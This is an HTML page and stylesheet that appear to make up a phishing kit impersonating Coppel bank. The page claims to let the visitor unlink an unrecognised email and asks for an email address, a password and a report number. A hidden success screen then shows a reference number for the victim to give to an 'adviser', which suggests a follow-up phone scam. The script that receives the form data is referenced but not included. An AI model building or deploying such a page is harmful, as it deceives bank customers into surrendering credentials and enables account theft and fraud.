
<file: ba306.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Coppel">
	<meta property="og:description" content="Ingresa para generar tu folio de reporte de atención teléfonica o de asistencia virtual.">
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<meta property="og:image" content="https://www.infobae.com/resizer/v2/WUCMJMALUNFHXEHN77JTWVXMGQ.jpg?auth=768fdc1d909dcc3cbb14e55dcf5260e0128c9fda9849dbac40c0faa63c5acc4d&smart=true&width=350&height=350&quality=85">
	<meta property="og:image:width" content="924">
	<meta property="og:image:height" content="512">
	<meta property="og:image:type" content="image/png">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Reporte">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minute">
	<link rel="shortcut icon" href="img/Favicon.ico"/>
    <link rel="icon" href="img/Favicon.ico"/>



    <link rel="apple-touch-icon" sizes="114x114" href="https://www.infobae.com/resizer/v2/WUCMJMALUNFHXEHN77JTWVXMGQ.jpg?auth=768fdc1d909dcc3cbb14e55dcf5260e0128c9fda9849dbac40c0faa63c5acc4d&smart=true&width=350&height=350&quality=85"/>
    <meta name="msapplication-TileImage" content="https://www.infobae.com/resizer/v2/WUCMJMALUNFHXEHN77JTWVXMGQ.jpg?auth=768fdc1d909dcc3cbb14e55dcf5260e0128c9fda9849dbac40c0faa63c5acc4d&smart=true&width=350&height=350&quality=85" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/coppelLogo.png"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Inicia sesión</div>

	<div class="bkPer">
     <div class="acc">
		
		<strong>Inicia sesión para desvincular<span class="rojo"></span></strong></h1>
		<strong>el correo no reconocido<span class="rojo">•</span></strong></h1>
		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
						<label for="data1"> </label>
						<div class="contenedor-input">
							<input id="telefono" name="telefono"  placeholder="Correo electrónico" required />
						</div>	

									
							<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input id="tarjeta" input type="password" name="tarjeta"  placeholder="Contraseña" required />
								</div>

								<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input id="reporte" input type="text" name="reporte"  placeholder="Reporte" required />
								</div>
										
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio para desvincular es:</h2>
				<h1 class="folio">TH9173</h1>
				<p class="txt">El correo de jlara28@gmail.com</p>
				<p class="txt"><i><b>Esta siendo desvinculado.</i></b></p>
				<p class="txt"><i><b>PROPORCIONA EL FOLIO A TU ASESOR Y CONTINUA EL PROCESO.</i></b></p>	
			</div>

		</div>
		<script src="js/0822.js"></script> 


	 </div>

	</div>	

<div class="menuInf">
	<div>
		
	   <ul>
		
		
	   </ul>
	</div>

	<div>
		
	</div>

	<div>
	
	</div>
</div>

<div class="copy">Coppel S.A. Institución de Banca Múltiple. Todos los Derechos reservados, 2025</div>
    </div>




</body>
</html>
</file>
<file: css/estilos.css>
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#006FB9;
    margin: 0 auto;
    text-align: left;
    height: 260px;
    width: 260px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #006FB9;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}

.barVerde{
    background-color: #006FB9;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #006FB9;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #006FB9;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: gray;
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}
</file>
